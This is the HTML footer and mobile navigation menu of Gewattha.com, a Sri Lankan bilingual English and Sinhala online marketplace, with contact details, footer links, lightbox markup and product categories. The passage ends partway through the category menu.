					<section class="elementor-section elementor-top-section elementor-element elementor-element-9bb8c59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bb8c59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9793de7" data-id="9793de7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5caa5db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5caa5db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d5e30b" data-id="3d5e30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451cfaa elementor-widget elementor-widget-wp-widget-custom_html" data-id="451cfaa" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Contact Us</h4>

<div style="color:white">
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen">
Gewattha.com
<br>
</h3>
Lanka E Platform (Pvt) Ltd
<br>
121/AA,Batagama South, Kandana, Sri Lanka
<br>
<span 
                data-original-string="XNK/VvtGmKGtjVCF5ox7BA==d9cHRrvzhD9Ngeglre1eHEX7jKFgWLAWGwlHAboH4iE4OA="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen"> <br>
	Europe Agent 
	<br>
</h3>
	+33 753 493 885
<br>
35 Rue, BL 2, Olivier-Métra 75020 Paris, France
<br>  
<span 
                data-original-string="Kq7ESzSWWnY8b1llWuqaFQ==d9cR+RYyBRFFm3RongTdrOYJ9ji/7Sx4AxWrkFGsxRQHnw="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">al**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span> | <span 
                data-original-string="KHlz2JS1pxlpQ+1YcmqDmg==d9cijRuOWWJ8Vbmzlu2K82SweRhrT/XFFmqtHN4Xe9k4H4="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5af3 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="efa5af3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-09824e1" href="https://www.facebook.com/%E0%B6%9C%E0%B7%99%E0%B7%80%E0%B6%AD%E0%B7%8A%E0%B6%AD-%E0%B6%A9%E0%B7%9C%E0%B6%A7%E0%B7%8A-%E0%B6%9A%E0%B7%9C%E0%B6%B8%E0%B7%8A-103694685404767/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a4d81e3" href="https://instagram.com/gewattha_comofficial?utm_medium=copy_link" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-e8304f7" href="https://www.linkedin.com/in/gewattha-lep-a51017223/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-b34d1ca" href="https://twitter.com/gewatthalep" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-ae857c2" href="https://www.youtube.com/channel/UCfl5Mj6H4yrs4HvtACte0dA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f126c05" data-id="f126c05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-650d330 elementor-widget elementor-widget-wp-widget-custom_html" data-id="650d330" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Business</h4>

<div class="myFooterDesign">
<a href="http://gewattha.com/about-us/" /> About Us</a><br>
<a href="http://gewattha.com/how-to-earn/">How To Earn</a><br>
<a href="http://gewattha.com/join-with-us/">Join With Us </a><br>
<a href="http://gewattha.com/contact/">Contact Us</a><br>
<a href="http://gewattha.com/advertise/">Advertise With Us</a><br>
<a href="http://gewattha.com/translation-service/"> Translation Service  </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd999f2 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cd999f2" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ව්‍යාපාරික</h4>


<div class="myFooterDesign">
<a href="http://gewattha.com/about-%e0%b6%85%e0%b6%b4-%e0%b6%9c%e0%b7%90%e0%b6%b1/"> අප ගැන </a><br>
<a href="http://gewattha.com/how-to-earn-%e0%b6%86%e0%b6%af%e0%b7%8f%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%89%e0%b6%b4%e0%b6%ba%e0%b7%93%e0%b6%b8/">ආදායම් ඉපයීම</a><br>
<a href="http://gewattha.com/join-with-us-%e0%b6%91%e0%b6%9a%e0%b6%ad%e0%b7%94-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> එකතු වන්න</a><br>
<a href="http://gewattha.com/contact-%e0%b6%85%e0%b6%b4-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%b1%e0%b7%8a%e0%b6%b1/">අප අමතන්න </a><br>
<a href="http://gewattha.com/advertise-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%85-%e0%b6%9a%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> දැන්වීම් පළ කරන්න</a><br>
<a href="http://gewattha.com/translation-service-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81-%e0%b6%b7%e0%b7%8f%e0%b7%82%e0%b7%8f-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b6%b1/"> භාෂා පරිවර්තන </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7dfcc85" data-id="7dfcc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc8da95 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cc8da95" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Member Registration</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process/" />Registration Process </a><br>
<a href="http://gewattha.com/domestic-seller/">Domestic Seller </a><br>
<a href="http://gewattha.com/corporate-seller/">Corporate Seller </a><br>
<a href="http://gewattha.com/registered-buyer/" />Registered Buyer </a><br>
<a href="http://gewattha.com/seller-membership-fees/">Seller Membership Fees </a><br>
<a href="http://gewattha.com/career/">Jobs &amp; Internship  </a><br>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bbc35fe elementor-widget elementor-widget-wp-widget-custom_html" data-id="bbc35fe" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ලියාපදිංචි කිරීම</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">ලියාපදිංචි කිරීමේ පිළිවෙල </a><br>
<a href="http://gewattha.com/domestic-seller-%e0%b6%9c%e0%b7%98%e0%b7%84%e0%b7%8f%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb/">ගෘහස්ථ විකුණුම්කරු</a><br>
<a href="http://gewattha.com/corporate-seller-%e0%b6%86%e0%b6%ba%e0%b6%ad%e0%b6%b1%e0%b7%92%e0%b6%9a-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/"> ආයතනික විකුණුම්කරු</a><br>
<a href="http://gewattha.com/registered-buyer-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94/" />ලියාපදිංචි ගැණුම්කරු</a><br>
<a href="http://gewattha.com/seller-membership-fees-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%8f%e0%b6%b8%e0%b7%8f%e0%b6%a2%e0%b7%92%e0%b6%9a-%e0%b6%9c/">විකුනුම්කරණ සාමාජික ගාස්තු</a><br>
<a href="http://gewattha.com/jobs-internship-%e0%b6%bb%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%9a-%e0%b6%b4%e0%b7%94/">රැකියා හා සීමාවාසික පුහුණු </a><br>

</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5e1a37d" data-id="5e1a37d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef64260 elementor-widget elementor-widget-wp-widget-custom_html" data-id="ef64260" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> F.A.Q</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-a-seller/"> Become a Seller </a><br>
<a href="http://gewattha.com/become-a-buyer/">Become a Buyer </a><br>
<a href="http://gewattha.com/products-guidelines/">Product Guidelines</a><br>
<a href="http://gewattha.com/payments/">Payments</a><br>
<a href="http://gewattha.com/local-distribution-export/"> Local Distribution &amp; Export </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance-2/"> Forwarding And Insurance </a><br>










</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c93671 elementor-widget elementor-widget-wp-widget-custom_html" data-id="4c93671" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> නිතර අසන පැන</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-seller-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b7%99%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/" />විකුණුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/become-a-buyer-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/">ගැනුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/products-guidelines-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b6%b4%e0%b6%af%e0%b7%9a%e0%b7%81/">නිෂ්පාදන මාර්ගෝපදේශ</a><br>
<a href="http://gewattha.com/payments-%e0%b6%9c%e0%b7%99%e0%b7%80%e0%b7%93%e0%b6%b8/"> ගෙවීම</a><br>
<a href="http://gewattha.com/local-distribution-export-%e0%b6%af%e0%b7%9a%e0%b7%81%e0%b7%93%e0%b6%ba-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8-%e0%b7%84%e0%b7%8f-%e0%b6%85%e0%b6%b4/"> අපනයනය හා බෙදාහැරීම </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance/"> භාණ්ඩ යැවීම සහ රක්ෂණය  </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c993422" data-id="c993422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3e6a5 elementor-widget elementor-widget-wp-widget-custom_html" data-id="7c3e6a5" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Users</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile/">Create Personal Profile </a><br>
<a href="http://gewattha.com/create-online-store/">Create Online Store</a><br>
<a href="http://gewattha.com/complaint/">Complaint &amp; Resolution </a><br>
<a href="http://gewattha.com/block-users/">Block Users</a><br>
<a href="http://gewattha.com/privacy-policy/">Privacy Policy</a><br>
<a href="http://gewattha.com/terms-conditions/">Terms &amp; Conditions </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ebf553 elementor-widget elementor-widget-wp-widget-custom_html" data-id="2ebf553" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> පරිශීලකයන්</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%b4%e0%b7%94%e0%b6%af%e0%b7%8a%e0%b6%9c%e0%b6%bd%e0%b7%92%e0%b6%9a-%e0%b6%9c%e0%b7%92/">අන්තර්ජාල ගිණුම සෑදීම</a><br>
<a href="http://gewattha.com/create-store-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%9c%e0%b7%92%e0%b6%ab%e0%b7%94%e0%b6%b8-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">අන්තර්ජාල වෙළඳසැල සෑදීම</a><br>
<a href="http://gewattha.com/complaint-%e0%b6%b4%e0%b7%90%e0%b6%b8%e0%b7%92%e0%b6%ab%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b6%b3%e0%b7%93%e0%b6%b8/">පැමිණිලි විසඳීම</a><br>
<a href="http://gewattha.com/block-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%81%e0%b7%93%e0%b6%bd%e0%b6%9a%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%84%e0%b6%b1%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">පරිශීලකයන් තහනම් කිරීම</a><br>
<a href="http://gewattha.com/privacy-policy-%e0%b6%bb%e0%b7%84%e0%b7%83%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%ad%e0%b7%8f-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ad%e0%b7%92%e0%b6%b4%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%ba/">පුද්ගලික භාවිතයන් </a><br>
<a href="http://gewattha.com/terms-%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b6%9a%e0%b7%9c%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%9a%e0%b7%83%e0%b7%92/">නියමයන් සහ කොන්දේසි</a>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b85eece elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b85eece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b678105" data-id="b678105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abac30d elementor-widget elementor-widget-heading" data-id="abac30d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Copyright ©2021 Gewattha. All Rights Reserved.</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8369f8" data-id="b8369f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9aa0f9 elementor-widget elementor-widget-image" data-id="f9aa0f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="43" src="https://gewattha.com/wp-content/uploads/2021/11/payment-icon.png" class="attachment-full size-full wp-image-46896" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-gewattha" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37024"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Art කලා</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37030"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37025"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Animation &#8211; සජීවිකරණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37026"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">Drawing &#8211; ඇඳීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37027"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">Fashion Design &#8211; විලාසිතා නිර්මාණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37028"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">Graphic &#8211; ග්‍රැෆික්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37031"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37033"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/multimedia-%e0%b6%b6%e0%b7%84%e0%b7%94-%e0%b6%b8%e0%b7%8f%e0%b6%b0%e0%b7%8a%e2%80%8d%e0%b6%ba/">Multimedia &#8211; බහු මාධ්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37034"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/music-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad/">Music &#8211; සංගීත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37036"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">Painting &#8211; පින්තාරු කිරීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37037"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/photo-%e0%b6%a1%e0%b7%8f%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%96%e0%b6%b4/">Photo &#8211; ඡායාරූප</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37032"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37039"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/stationery-%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%92-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Stationery &#8211; ලිපි ද්‍රව්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37040"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/videos-%e0%b7%80%e0%b7%93%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d/">Videos &#8211; වීඩියෝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37041"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/writing-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92/">Writing &#8211; ලියවිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37038"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/other-art-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Other Art &#8211; වෙනත් කලා</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37044"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/">Ayurveda ආයුර්වේද</a>
<ul class="sub-menu">
